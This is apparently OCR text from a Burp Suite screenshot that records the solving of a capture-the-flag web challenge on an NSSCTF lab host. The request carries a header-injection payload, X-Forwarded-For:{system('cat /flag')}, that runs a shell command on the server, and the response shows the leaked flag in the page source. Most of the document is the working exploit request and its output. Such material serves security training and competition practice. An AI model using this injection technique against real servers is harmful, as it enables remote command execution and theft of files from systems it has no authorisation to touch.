 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28244 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28244
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1754406472,1754445207,1754529282,1754608271;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754608271; HMACCOUNT=
05A23460FF9B9ABC
10 Connection: close
11 X-Forwarded-For:{system('cat /flag')}
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 07 Aug 2025 23:30:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 4035
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="
NSSCTF{513b264f-4126-480f-a7c5-2917e71013d2}";
21 <?php $flag="
NSSCTF{513b264f-4126-480f-a7c5-2917e71013d2}";
</div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ?
Do you have the requirements to obtain the
servers’ public IP address? Whatever the
reason,sometimes a public IP address API
are useful.
31 </p>
32 <p>
33 You should use this because:
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 6